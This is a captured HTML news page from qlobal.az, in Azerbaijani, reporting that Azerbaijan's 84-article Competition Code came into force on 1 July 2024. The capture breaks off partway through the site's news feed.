

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://qlobal.az/az/202407011345-reqabet-mecellesi-quvveye-mindi/
body_size: 12999
content:
      <!DOCTYPE HTML>
<!-- BEGIN html -->
<html lang = "en">
	<!-- BEGIN head -->
	<head> 
		<title>Rəqabət Məcəlləsi qüvvəyə mindi &#187; Qlobal.Az</title>
		<!-- Meta Tags -->
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
		<meta property="fb:admins" content="100000786574968"/>
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
		<meta name="author" content="Qlobal.az" />
		<meta name="copyright" content="https://qlobal.az/" />
		<!-- for Google -->
		<meta name="description" content="Bu gündən Azərbaycanın Rəqabət Məcəlləsi qüvvəyə minib.  Bu barədə İqtisadiyyat Nazirliyi yanında Antiinhisar və İstehlak Bazarına Nəzarət Dövlət Xidməti məlumat yayıb.  Bildirilir ki, 12 fə" />
		<meta name="keywords" content="mühitinin, inkişafı, təsərrüfat, subyektlərinin, biznes, əlverişli, ibarət, Məcəllə, ölkədə, sayının, iqtisadiyyata, geniş, imkanlar, yaradacaq, üçün, artması, cəlb, olunan, investisiyaların, maddədən" />
		<!-- for Facebook -->          
		<meta property="og:title" content="Rəqabət Məcəlləsi qüvvəyə mindi" />
		<meta property="og:type" content="article" />
		<meta property="og:image" content="https://qlobal.az/photo/530x230/2024-07/1719827220_7fdb53a852709b8eaa1b51180aab6170senedimzalamaq-jpg.jpg" />
		<meta property="og:url" content="https://qlobal.az/az/202407011345-reqabet-mecellesi-quvveye-mindi/" />
		<meta property="og:description" content="Bu gündən Azərbaycanın Rəqabət Məcəlləsi qüvvəyə minib.  Bu barədə İqtisadiyyat Nazirliyi yanında Antiinhisar və İstehlak Bazarına Nəzarət Dövlət Xidməti məlumat yayıb.  Bildirilir ki, 12 fə" />
		<!-- for Twitter -->          
		<meta name="twitter:card" content="article" />
		<meta name="twitter:title" content="Rəqabət Məcəlləsi qüvvəyə mindi" />
		<meta name="twitter:description" content="Bu gündən Azərbaycanın Rəqabət Məcəlləsi qüvvəyə minib.  Bu barədə İqtisadiyyat Nazirliyi yanında Antiinhisar və İstehlak Bazarına Nəzarət Dövlət Xidməti məlumat yayıb.  Bildirilir ki, 12 fə" />
		<meta name="twitter:keywords" content="mühitinin, inkişafı, təsərrüfat, subyektlərinin, biznes, əlverişli, ibarət, Məcəllə, ölkədə, sayının, iqtisadiyyata, geniş, imkanlar, yaradacaq, üçün, artması, cəlb, olunan, investisiyaların, maddədən" />
		<meta name="twitter:image" content="https://qlobal.az/file/pic/xeber/2024-07/1719827220_7fdb53a852709b8eaa1b51180aab6170senedimzalamaq-jpg.jpg" />
		<!-- Favicon -->
		<!-- Stylesheets -->
		<link type="text/css" rel="stylesheet" href="https://qlobal.az/theme/frontend/qlobal/style/default/css/reset.css?v2" />
		<link type="text/css" rel="stylesheet" href="https://qlobal.az/theme/frontend/qlobal/style/default/css/main-stylesheet.css?Q=32" />
		<link type="text/css" rel="stylesheet" href="https://qlobal.az/theme/frontend/qlobal/style/default/css/shortcode.css?v2" />
		<link type="text/css" rel="stylesheet" href="https://qlobal.az/theme/frontend/qlobal/style/default/css/fonts.css?v2" />
		<link type="text/css" rel="stylesheet" href="https://qlobal.az/theme/frontend/qlobal/style/default/css/retina.css?v2" />
		<!--[if lte IE 8]>
		<link type="text/css" rel="stylesheet" href="https://qlobal.az/theme/frontend/qlobal/style/default/css/ie-transparecy.css" />
		<![endif]-->
		<link type="text/css" id="style-responsive" rel="stylesheet" media="screen" href="https://qlobal.az/theme/frontend/qlobal/style/default/css/responsive/desktop.css" />
		<!-- Scripts -->
		<script type="text/javascript" src="https://qlobal.az/theme/frontend/qlobal/style/default/jscript/jquery-1.10.2.min.js"></script>
<script>var $Behavior = {};</script>
	
		<script type="text/javascript">
			var iPhoneVertical = Array(null,320,"https://qlobal.az/theme/frontend/qlobal/style/default/css/responsive/phonevertical.css?"+Date());
			var iPhoneHorizontal = Array(321,767,"https://qlobal.az/theme/frontend/qlobal/style/default/css/responsive/phonehorizontal.css?"+Date());
			var iPad = Array(768,1000,"https://qlobal.az/theme/frontend/qlobal/style/default/css/responsive/ipad.css?"+Date());
			var dekstop = Array(1001,null,"https://qlobal.az/theme/frontend/qlobal/style/default/css/responsive/desktop.css?"+Date());
			
			// Legatus Slider Options
			var _legatus_slider_autostart = true;	// Autostart Slider (false / true)
			var _legatus_slider_interval = 5000;	// Autoslide Interval (Def = 5000)
			var _legatus_slider_loading = true;		// Autoslide With Loading Bar (false / true)
		</script>	
		<link rel="sitemap" type="application/xml" title="Sitemap" href="/sitemap.xml" />
	<!-- END head -->
	</head>
	<!-- BEGIN body -->
	<body>
		<!-- BEGIN .boxed -->
		<!-- <div class="boxed active"> -->
		<div class="boxed active">
	
	
<style>
.reklamsol, .reklamsag{ position: fixed; top: 0px; width: 196px; height: 600px; bottom: 0px; z-index: 1; } 
.reklamsol{ right: 50%; background-position: 100% 0px; margin-right: 500px; } 
.reklamsag{ left: 50%; background-position: 0% 0px; margin-left: 520px; }
</style>
<div class="reklamsol" id="reklamdesktop">
<!-- qlobal.az-160x600-sol 160x600 -->
<script async src="//code.adsgarden.com/js/adsgarden.js"></script>
<ins class="adsgarden" style="display:block; width: 160px; height: 600px;" data-ad-client="1" data-ad-slot="2385"></ins>
<script>(adsgarden = window.adsgarden || []).push();</script>
<!-- qlobal.az-160x600-sol 160x600 -->
</div>
<div class="reklamsag" id="reklamdesktop">
<!-- qlobal.az-160x600-sol 160x600 -->
<script async src="//code.adsgarden.com/js/adsgarden.js"></script>
<ins class="adsgarden" style="display:block; width: 160px; height: 600px;" data-ad-client="1" data-ad-slot="2386"></ins>
<script>(adsgarden = window.adsgarden || []).push();</script>
<!-- qlobal.az-160x600-sol 160x600 -->
</div>



			
			
			<!-- BEGIN .header -->
			<div class="header">
				
				<!-- BEGIN .header-very-top -->
				<div class="header-very-top">
					<div class="wrapper">
						<div class="clear-float"></div>						
					</div>
					<div class="double-split"></div>
				<!-- END .header-very-top -->
				</div>

				<!-- BEGIN .header-middle -->
				<div class="header-middle">
					<div class="wrapper">
						
						
						<div class="logo-image">
							<h1>Qlobal</h1>
							<a href="https://qlobal.az/az/"><img class="logo" src="/theme/frontend/qlobal/style/default/images/logo.png?v=3" alt=""  style="margin-left: 20px; margin-top: -10px; width: 228px; height: 114px;"/></a>
						</div>
						
<div id="topslider">
	<div class="left">
		<div class="leftbutton">
		</div>
	</div>
	<div class="center">
		<ul>
			<li>
			<div class="subitem" style="display:block;">
				<div class="subitemimage">
					<img src="https://qlobal.az/photo/120x90/2026-01/1768566259_-f81398ac173270783761267679310658133.jpg?ii" alt="Vüqar Rəhimzadə: Azad Qarabağımız və Şərqi Zəngəzurumuz mərhələ-mərhələ doğma sakinlərinə qovuşur"/>
				</div>
				<div class="subitemtext">
					<a target="_blank" href="https://qlobal.az/az/vuqar-rehimzade-azad-qarabaimiz-ve-serqi-zengezurumuz-merhele-merhele-doma-sakinlerine-qovusur/">Vüqar Rəhimzadə: Azad Qarabağımız və Şərqi Zəngəzurumuz mərhələ-mərhələ doğma sakinlərinə qovuşur</a>
				</div>
				<div class="subitemoverlay">
				</div>
			</div>
			</li>
			<li>
			<div class="subitem" style="display:block;">
				<div class="subitemimage">
					<img src="https://qlobal.az/photo/120x90/2026-01/1768532871_1768469017_1768462003_1.jpg?ii" alt="Mədəniyyət Nazirliyinin sabiq idarə rəisi nazirliyin tenderlərində "at oynadır""/>
				</div>
				<div class="subitemtext">
					<a target="_blank" href="https://qlobal.az/az/medeniyyet-nazirliyinin-sabiq-idare-reisi-nazirliyin-tenderlerinde-at-oynadir/">Mədəniyyət Nazirliyinin sabiq idarə rəisi nazirliyin tenderlərində "at oynadır"</a>
				</div>
				<div class="subitemoverlay">
				</div>
			</div>
			</li>
			<li>
			<div class="subitem" style="display:block;">
				<div class="subitemimage">
					<img src="https://qlobal.az/photo/120x90/2026-01/1768375686_54d2a75427aa8e86a305219e061a4b88_sop3.jpg?ii" alt=""Referans”ın dövlət qurumları ilə dərman biznesi - ARAŞDIRMA"/>
				</div>
				<div class="subitemtext">
					<a target="_blank" href="https://qlobal.az/az/referansin-dvlet-qurumlari-ile-derman-biznesi-arasdirma/">"Referans”ın dövlət qurumları ilə dərman biznesi - ARAŞDIRMA</a>
				</div>
				<div class="subitemoverlay">
				</div>
			</div>
			</li>
			<li>
			<div class="subitem" style="display:block;">
				<div class="subitemimage">
					<img src="https://qlobal.az/photo/120x90/2026-01/1768375053_547910.jpg?ii" alt="Anar Əlizadə-Mübariz Mənsimov qarşıdurması -Kompromat savaşı yenidən başlayıb"/>
				</div>
				<div class="subitemtext">
					<a target="_blank" href="https://qlobal.az/az/anar-elizade-mubariz-mensimov-qarsidurmasi-kompromat-savasi-yeniden-baslayib/">Anar Əlizadə-Mübariz Mənsimov qarşıdurması -Kompromat savaşı yenidən başlayıb</a>
				</div>
				<div class="subitemoverlay">
				</div>
			</div>
			</li>
			<li>
			<div class="subitem" style="display:block;">
				<div class="subitemimage">
					<img src="https://qlobal.az/photo/120x90/2026-01/1768374286_oktay.png?ii" alt="Oktay Kaynarca da saxlanıldı"/>
				</div>
				<div class="subitemtext">
					<a target="_blank" href="https://qlobal.az/az/oktay-kaynarca-da-saxlanildi/">Oktay Kaynarca da saxlanıldı</a>
				</div>
				<div class="subitemoverlay">
				</div>
			</div>
			</li>
			<li>
			<div class="subitem" style="display:none;">
				<div class="subitemimage">
					<img src="https://qlobal.az/photo/120x90/2026-01/1768272889_messenger_creation_6e17cca8-2dd0-43ec-8944-9b54ddb214a8.jpeg?ii" alt="ABŞ Venesueladan icazəsiz çıxan bütün tankerləri ələ keçirəcək"/>
				</div>
				<div class="subitemtext">
					<a target="_blank" href="https://qlobal.az/az/abs-venesueladan-icazesiz-cixan-butun-tankerleri-ele-kecirecek/">ABŞ Venesueladan icazəsiz çıxan bütün tankerləri ələ keçirəcək</a>
				</div>
				<div class="subitemoverlay">
				</div>
			</div>
			</li>
		</ul>
	</div>
	<div class="right">
		<div class="rightbutton">
		</div>
	</div>
</div>

						
						<div class="clear-float"></div>
						
					</div>
				<!-- END .header-middle -->
				</div>

				<!-- BEGIN .header-menu -->
				<div class="header-menu thisisfixed">
					<div class="wrapper">
						
						<ul class="main-menu">
							<li style="background:#264c84;color:#264c84;"><a href="https://qlobal.az/az/">GÜNDƏM</a>
							</li>
							<li style="background:#9f3819;color:#9f3819;"><a href="https://qlobal.az/az/siyaset/">SİYASƏT</a>
							</li>
							<li style="background:#6d8b13;color:#6d8b13;"><a href="https://qlobal.az/az/iqtisadiyyat/">İQTİSADİYYAT</a></li>
							<li style="background:#a21d1d;color:#a21d1d;"><a href="https://qlobal.az/az/medeniyyet/">MƏDƏNİYYƏT</a></li>
							<li style="background:#338aa6;color:#338aa6;"><a href="https://qlobal.az/az/memarliq/">MEMARLIQ</a></li>
							<li style="background:#4b4b4b;color:#4b4b4b;"><a href="https://qlobal.az/az/dunya/">DÜNYA</a></li>
							<li style="background:#6d8b13;color:#EE0D98;"><a href="https://qlobal.az/az/musahibe/">MÜSAHİBƏ</a></li>
							<li style="background:#a21d1d;color:#232323;"><a href="https://qlobal.az/az/idman/">İDMAN</a></li>
							<li style="background:#338aa6;color:#4b4b4b;"><a href="https://qlobal.az/az/sosial/">SOSİAL</a></li>
							<li style="background:red;color:#DA472A;"><a href="https://qlobal.az/az/video/">VİDEO</a></li>
						</ul>
						<div class="right menu-search">
							<form action="https://qlobal.az/az/search/" method="get">
<div><input type="hidden" name="core[security_token]" value="7791a612d41be284b39ad5d4f73a4bc6" /></div>								<input type="text" placeholder="Axtar.." value="" name="q" />
								<input type="submit" class="search-button" value="&nbsp;" />
							
</form>

						</div>
						
						<div class="clear-float"></div> 

					</div>
				<!-- END .header-menu -->
				</div>
				<!-- BEGIN .header-undermenu -->
				<div class="header-undermenu">
					<div class="wrapper">						
						<!--ul class="secondary-menu">
							<li><a href="category.html">Constituto</a></li>
						</ul!-->						
						<div class="clear-float"></div>
					</div>
				<!-- END .header-undermenu -->
				</div>				
			<!-- END .header -->
			</div>
			
			<!-- BEGIN .content -->
			<div class="content">
				
				<!-- BEGIN .wrapper -->
				<div class="wrapper">
					
					<!-- BEGIN .breaking-news -->
					<div class="breaking-news">						
						<div class="breaking-title"><span class="breaking-icon">&nbsp;</span><b>SON XƏBƏR</b><div class="the-corner"></div></div>

						<div class="breaking-block">
							<ul>
									<li><a href="https://qlobal.az/az/el-saraadan-sensasion-qerar-suriyada-kurd-dili-dvlet-dili-elan-edildi/">Əl-Şaraadan sensasion qərar: Suriyada kürd dili dövlət dili elan edildi</a><span>Suriya Prezidenti Əhməd əl-Şaraa kürdlərin hüquqlarını qoruyan fərman imzalayıb. Orada kürdlərin Suriya cəmiyyətinin ayrılmaz hissəsi olduğu və ölkə tarixində ilk dəfə olaraq kürd dilinin dövlət dili ..</span></li>
									<li><a href="https://qlobal.az/az/minimum-emek-haqqi-anlayisi-deyisdirildi/">Minimum əmək haqqı anlayışı dəyişdirildi</a><span>Qanunvericilikdəki minimum əmək haqqı anlayışı təkmilləşdirilib.

Qaynarinfo-nun məlumatına görə, bu, Prezident İlham Əliyevin təsdiqlədiyi Əmək Məcəlləsində dəyişiklik edilməsi barədə Qanunda öz ək..</span></li>
									<li><a href="https://qlobal.az/az/13-illik-dvr-niye-bitdi-rauf-veliyevin-isden-azad-olunmasinin-perdearxasi/">13 illik dövr niyə bitdi? - Rauf Vəliyevin işdən azad olunmasının pərdəarxası</a><span>13 ilə yaxın müddətdə "Azərbaycan Xəzər Dəniz Gəmiçiliyi” QSC-yə rəhbərlik etmiş Rauf Vəliyev 16 yanvar 2025-ci ildə vəzifəsindən azad edilib. Qaynarinfo-nun təhlilinə görə, bu qərarın arxasında bir n..</span></li>
									<li><a href="https://qlobal.az/az/indiki-usaqlar-niye-10-il-evvelkinden-daha-tez-tez-xestelenir-hekimden-aciqlama/">İndiki uşaqlar niyə 10 il əvvəlkindən daha tez-tez xəstələnir? - Həkimdən açıqlama</a><span>Müasir uşaqlar infeksiyalarla on il əvvəlki yaşıdlarından fərqli şəkildə qarşılaşır və bunun bir çox səbəbi var.&nbsp;

Qaynarinfo xəbər verir ki, bu barədə qastroenteroloq Tatyana Qolovçanskaya gaz..</span></li>
									<li><a href="https://qlobal.az/az/insanlar-tekamul-zamani-niye-tuklerini-itirdi-ve-evezinde-ne-qazandi-bioloqun-izahi/">İnsanlar təkamül zamanı niyə tüklərini itirdi və əvəzində nə qazandı? - Bioloqun izahı</a><span>Tüklərin (yunun) itirilməsi əksər heyvanlar üçün adətən çatışmazlıq sayılır. Tük örtüyü canlıları soyuqdan, ultrabənövşəyi şüalardan, parazitlərdən və su itkisindən qoruyur. Lakin insanlar planetdəki ..</span></li>
									<li><a href="https://qlobal.az/az/qaraba-polsa-klubu-uzerinde-qelebe-qazandi/">"Qarabağ" Polşa klubu üzərində qələbə qazandı</a><span>Türkiyədə təlim-məşq toplanışında olan "Qarabağ" futbol klubu növbəti yoxlama oyununda da qələbə qazanıb.

Qaynarinfo&nbsp;xəbər verir ki, Qurban Qurbanovun baş məşqçisi olduğu kollektiv Polşanın "Z..</span></li>
									<li><a href="https://qlobal.az/az/tramp-doqquzuncu-muharibeni-dayandirmaa-hazir-olduunu-bildirib/">Tramp doqquzuncu müharibəni dayandırmağa hazır olduğunu bildirib</a><span>ABŞ Prezidenti Donald Tramp Səudiyyə Ərəbistanı ilə Yəməndəki separatçılar arasında mövcud münaqişənin nizamlanması ilə məşğul olmağa hazır olduğunu açıqlayıb.

	
APA xəbər verir ki, Amerika lideri..</span></li>
									<li><a href="https://qlobal.az/az/prezident-rauf-veliyevi-isden-cixardi-yeni-teyinat/">Prezident Rauf Vəliyevi işdən çıxardı - Yeni təyinat</a><span>Rauf Göyüş oğlu Vəliyev "Azərbaycan Xəzər Dəniz Gəmiçiliyi” Qapalı Səhmdar Cəmiyyəti İdarə Heyətinin sədri vəzifəsindən azad edilib.

Qlobal.az xəbər verir ki, Prezident İlham Əliyev bununla bağlı S..</span></li>
									<li><a href="https://qlobal.az/az/vuqar-rehimzade-azad-qarabaimiz-ve-serqi-zengezurumuz-merhele-merhele-doma-sakinlerine-qovusur/">Vüqar Rəhimzadə: Azad Qarabağımız və Şərqi Zəngəzurumuz mərhələ-mərhələ doğma sakinlərinə qovuşur</a><span>Qarabağ və Şərqi Zəngəzur böyük tikinti meydançasıdır. Bu gün, eyni zamanda, böyük qürurla və əminliklə qeyd edirik ki, işğaldan azad olunmuş ərazilərimiz beynəlxalq tədbirlərin keçirilməsi üçün ideal..</span></li>
									<li><a href="https://qlobal.az/az/atena-mmc-reqabet-qanunvericiliyini-pozub-resmi/">"Atena" MMC rəqabət qanunvericiliyini pozub (RƏSMİ)</a><span>"Atena" MMC barəsində haqsız rəqabət hərəkətləri ilə bağlı rəqabət qanunvericiliyinin pozulması əlamətləri üzrə iş qaldırılıb.

Bu barədə Qaynarinfo-ya Antiinhisar və İstehlak Bazarına Nəzarət Dövlə..</span></li>
							</ul>
						</div>						
						<div class="breaking-controls"><a href="#" class="breaking-arrow-left">&nbsp;</a><a href="#" class="breaking-arrow-right">&nbsp;</a><div class="clear-float"></div><div class="the-corner"></div></div>
					<!-- END .breaking-news -->
					</div>
<script type="text/javascript">$Behavior.pageSectionMenuRequest = function() { }</script>
<div id="pem"><a name="pem"></a></div>
<div id="core_js_messages">
</div>
<div id="site_content">					<!-- BEGIN .main-content-left -->
					<div class="main-content-left">

						
						
						<div class="content-article-title">
							<div class="right-title-side">
							</div>
						</div>
									
									

						<div class="main-article-content" style="margin-top: 5px;">
							<h2 class="article-title">Rəqabət Məcəlləsi qüvvəyə mindi</h2>
							
							<div class="article-photo">
								<img src="https://qlobal.az/photo/680x365/2024-07/1719827220_7fdb53a852709b8eaa1b51180aab6170senedimzalamaq-jpg.jpg?1768691034" class="setborder" alt="" />
							</div>
							
							<!-- BEGIN .article-controls -->
							<div class="article-controls">

								<div class="date">
									<div class="calendar-date">&#304;yul 01</div>
									<div class="calendar-time">
										<font>13:45</font>
										<font>2024</font>
									</div>
								</div>
								<div class="right-side" style="display:none;">
									<div>
										<a href="#" class="icon-link">1081 dəfə oxunub</a>
									</div>
								</div>
								
								<div class="clear-float"></div>
							<!-- END .article-controls -->
							</div>
							

									
									
							<!-- BEGIN .shortcode-content -->
							<div class="shortcode-content">
									
									<!-- qlobal.az-inPage Video 300x250 -->
									<script async src="//code.adsgarden.com/js/adsgarden.js"></script>
									<ins class="adsgarden" style="display:inline-block; width: 100%; height: 250px;" data-ad-client="1" data-ad-slot="2389"></ins>
									<script>(adsgarden = window.adsgarden || []).push();</script>
									<!-- qlobal.az-inPage Video 300x250 -->

Bu gündən Azərbaycanın Rəqabət Məcəlləsi qüvvəyə minib.<br />
<br />
Bu barədə İqtisadiyyat Nazirliyi yanında Antiinhisar və İstehlak Bazarına Nəzarət Dövlət Xidməti məlumat yayıb.<br />
<br />
Bildirilir ki, 12 fəsil, 84 maddədən ibarət olan Məcəllə ölkədə əlverişli biznes mühitinin inkişafı, təsərrüfat subyektlərinin sayının və iqtisadiyyata cəlb olunan investisiyaların artması üçün geniş imkanlar yaradacaq.									
								
									<br/>
									<center>
<!-- qlobal.az-300x250 300x250 -->
<script async src="//code.adsgarden.com/js/adsgarden.js"></script>
<ins class="adsgarden" style="display:inline-block; width: 300px; height: 250px;" data-ad-client="1" data-ad-slot="2388"></ins>
<script>(adsgarden = window.adsgarden || []).push();</script>
<!-- qlobal.az-300x250 300x250 -->

<!-- qlobal.az-300x250 300x250 -->
<script async src="//code.adsgarden.com/js/adsgarden.js"></script>
<ins class="adsgarden" style="display:inline-block; width: 300px; height: 250px;" data-ad-client="1" data-ad-slot="2388"></ins>
<script>(adsgarden = window.adsgarden || []).push();</script>
<!-- qlobal.az-300x250 300x250 -->
									
							
									
								<!-- END .shortcode-content -->
								<br/><br/>
<div class="addthis_toolbox addthis_default_style addthis_32x32_style">
<a class="addthis_button_preferred_1"></a>
<a class="addthis_button_preferred_2"></a>
<a class="addthis_button_preferred_3"></a>
<a class="addthis_button_preferred_4"></a>
<a class="addthis_button_compact"></a>
<a style="margin-right: 20px;" class="addthis_counter addthis_bubble_style"></a>
</div>
<script type="text/javascript">var addthis_config = {"data_track_addressbar":true};</script>  
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-52218ce60ce783ed" async="async"></script>

							</div>
						</div>

						
						
						

						
						<div class="content-article-title">
							<h2>Oxşar xəbərlər</h2>							
						</div>
						<div class="related-block">
							
							<!-- BEGIN .article-array -->
							<ul class="article-array">
								<li>
									<a href="https://qlobal.az/az/dunya-bankinin-azerbaycanla-yeni-lke-terefdasliq-ercivesi-qebul-olunub/">Dünya Bankının Azərbaycanla yeni Ölkə Tərəfdaşlıq Çərçivəsi qəbul olunub</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/ardnf-in-aktivleri-60-milyard-dollari-kecib/">ARDNF-in aktivləri 60 milyard dolları keçib</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/palata-zaur-huseynovun-bezi-emellerinin-ustunu-acdi-metroda-mayani-nece-sisirdib/">Palata Zaur Hüseynovun bəzi əməllərinin üstünü açdı - Metroda “mayanı” necə şişirdib?</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/ixracdan-elde-olunan-924-milyon-manatin-lkeye-qaytarilmasi-temin-edilib/">İxracdan əldə olunan 92,4 milyon manatın ölkəyə qaytarılması təmin edilib</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/202501221016-merkezi-bank-ucot-derecesi-ile-bali-qerar-verdi/">Mərkəzi Bank uçot dərəcəsi ilə bağlı qərar verdi</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/azerbaycan-ten-il-avtomobil-idxalina-18-mlrd-dollar-pul-xercleyib/">Azərbaycan ötən il avtomobil idxalına 1.8 mlrd. dollar pul xərcləyib</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/mikayil-cabbarov-abs-nin-planet-labs-pbc-sirketinin-direktoru-ile-grusub/">Mikayıl Cabbarov ABŞ-nin "Planet Labs PBC" şirkətinin direktoru ilə görüşüb</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/naiolu-mmc-qanunsuz-qum-cinqil-hasil-edir-sahibkardan-ittiham/">"Nağıoğlu” MMC qanunsuz qum-çınqıl hasil edir? – Sahibkardan ittiham</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/etibarsiz-techizatci-elan-edilen-sirket-tenderin-qalibi-elan-edilib-uniselle-bali-muemma/">Etibarsız təchizatçı elan edilən şirkət tenderin qalibi elan edilib - “Unisell“ə bağlı müəmma</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/202501171024-dunya-banki-azerbaycanin-iqtisadi-artim-proqnozunu-aciqlayib/">Dünya Bankı Azərbaycanın iqtisadi artım proqnozunu açıqlayıb</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/ekspressbank-fealiyyetini-dayandira-biler/"><b><font color="red">"Ekspressbank” fəaliyyətini dayandıra bilər</font></b></a>
								</li>
								<li>
									<a href="https://qlobal.az/az/geologiya-ve-geofizika-institutunun-subheli-satinalmalari-akademik-tesaduf-yoxsa/"><b>Geologiya və Geofizika İnstitutunun şübhəli satınalmaları: <font color="red">"Akademik təsadüf", yoxsa...</font></b></a>
								</li>
								<li>
									<a href="https://qlobal.az/az/xalq-bankin-rehberliyi-bankdan-ne-qeder-qazanir-reqemler/">"Xalq Bank"ın rəhbərliyi bankdan nə qədər qazanır? - Rəqəmlər</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/merkezi-bankda-2025-ci-ilin-ilk-valyuta-herraci-kecirilib/">Mərkəzi Bankda 2025-ci ilin ilk valyuta hərracı keçirilib</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/bakida-120-milyonluq-qalmaqalli-herracin-arxasinda-kimler-dayanir-sok-isimler/"><b>Bakıda 120 milyonluq qalmaqallı hərracın arxasında kimlər dayanır? - <font color="red">ŞOK İSİMLƏR</font></b></a>
								</li>
								<li>
									<a href="https://qlobal.az/az/azerbaycan-manatinin-nominal-effektiv-mezennesi-artib/">Azərbaycan manatının nominal effektiv məzənnəsi artıb</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/mm-syudlu-zod-qizil-yatainin-istifadesine-icaze-verilmesi-haqqinda-sazisi-ratifikasiya-etdi/">MM Söyüdlü (Zod) qızıl yatağının istifadəsinə icazə verilməsi haqqında sazişi ratifikasiya etdi</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/merkezi-bank-sedri-musteqil-ekspertlerle-grusdu/">Mərkəzi Bank sədri müstəqil ekspertlərlə görüşdü</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/dvlet-qurumu-tehsil-telebe-krediti-fondunda-milyonluq-nqsanlar-askarladi/">Dövlət qurumu Təhsil Tələbə Krediti Fondunda milyonluq nöqsanlar aşkarladı</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/dvlet-su-ehtiyatlari-agentliyinin-fealiyyetinde-nqsanlar-askar-edildi/">Dövlət Su Ehtiyatları Agentliyinin fəaliyyətində nöqsanlar aşkar edildi</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/daha-70-milyon-manat-azerbaycana-qaytarildi/">Daha 70 milyon manat Azərbaycana qaytarıldı</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/naxcivanda-325-milyon-manatliq-yeyinti-uze-cixdi-materiallar-prokurorluqda/">Naxçıvanda 32.5 milyon manatlıq yeyinti üzə çıxdı - Materiallar prokurorluqda</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/milli-meclis-dvlet-budcesini-qebul-etdi/">Milli Məclis dövlət büdcəsini qəbul etdi</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/sirvan-seher-icra-hakimiyyetinde-qanunu-bilmirler-yoxsa-saya-salmirlar/"><b><font color="red">Şirvan şəhər İcra Hakimiyyətində qanunu bilmirlər, yoxsa saya salmırlar?</font></b></a>
								</li>
								<li>
									<a href="https://qlobal.az/az/dvlet-radiotezlikler-idaresinin-zerkalni-tenderi-1111111-manat/"><b>Dövlət Radiotezliklər İdarəsinin "zerkalnı" tenderi -<font color="red"> 11.111.11 manat...</font></b></a>
								</li>
								<li>
									<a href="https://qlobal.az/az/azerbaycan-2040-ci-iledek-suni-intellektde-40-milyard-dollarliq-elave-deyer-yaradacaq/">Azərbaycan 2040-cı ilədək süni intellektdə 40 milyard dollarlıq əlavə dəyər yaradacaq</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/socar-slovakiyaya-tebii-qaz-tedarukune-basladi/">SOCAR Slovakiyaya təbii qaz tədarükünə başladı</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/azerbaycan-dunyada-en-cox-qizil-alan-5-ci-lke-oldu/">Azərbaycan dünyada ən çox qızıl alan 5-ci ölkə oldu</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/azerbaycanin-dvlet-borcu-aciqlandi/">Azərbaycanın dövlət borcu açıqlandı</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/vergi-orqaninin-bir-milyondan-cox-mulki-iddia-qaldirdii-sahibkara-beraet-verilib/">Vergi orqanının bir milyondan çox mülki iddia qaldırdığı sahibkara bəraət verilib</a>
								</li>
							<!-- END .article-array -->
							</ul>
							<div class="split-line"></div>
						</div>
					<!-- END .main-content-left -->
					</div>					
</div>
					<!-- BEGIN .main-content-right -->
					<div class="main-content-right">
						<!-- BEGIN .main-nosplit -->
						<div class="main-nosplit">
							<!-- BEGIN .panel -->
							<div class="panel">
								<h3>XƏBƏR LENTİ</h3>
								<div>
									
									<div class="top-right">
										<a href="https://qlobal.az/az/xeberler/">Bütün xəbərlər</a>
									</div>								
									
							
									<!-- qlobal.az-320x100 320x100 -->
									<script async src="//code.adsgarden.com/js/adsgarden.js"></script>
									<ins class="adsgarden" style="display:block; width: 320px; height: 100px;" data-ad-client="1" data-ad-slot="2387"></ins>
									<script>(adsgarden = window.adsgarden || []).push();</script>
									<!-- qlobal.az-320x100 320x100 -->

									
									
									<!-- BEGIN .article-array -->
									<ul class="article-array content-category">
										
										
												<div style="display: block;padding: 4px 8px;color: #E4F1F8;font-weight: 600;font-size: 1.3em;background-color: #E75835;text-transform: none;text-align: center;">
													17 Yanvar 2026
												</div>											
											

										<li>
											<i style="display:none2;color:green">17 Yanvar 2026:</i> <a href="https://qlobal.az/az/el-saraadan-sensasion-qerar-suriyada-kurd-dili-dvlet-dili-elan-edildi/">Əl-Şaraadan sensasion qərar: Suriyada kürd dili dövlət dili elan edildi</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">17 Yanvar 2026:</i> <a href="https://qlobal.az/az/minimum-emek-haqqi-anlayisi-deyisdirildi/">Minimum əmək haqqı anlayışı dəyişdirildi</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">17 Yanvar 2026:</i> <a href="https://qlobal.az/az/13-illik-dvr-niye-bitdi-rauf-veliyevin-isden-azad-olunmasinin-perdearxasi/">13 illik dövr niyə bitdi? - Rauf Vəliyevin işdən azad olunmasının pərdəarxası</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">17 Yanvar 2026:</i> <a href="https://qlobal.az/az/indiki-usaqlar-niye-10-il-evvelkinden-daha-tez-tez-xestelenir-hekimden-aciqlama/">İndiki uşaqlar niyə 10 il əvvəlkindən daha tez-tez xəstələnir? - Həkimdən açıqlama</a>
										</li>
										
										

										<li>
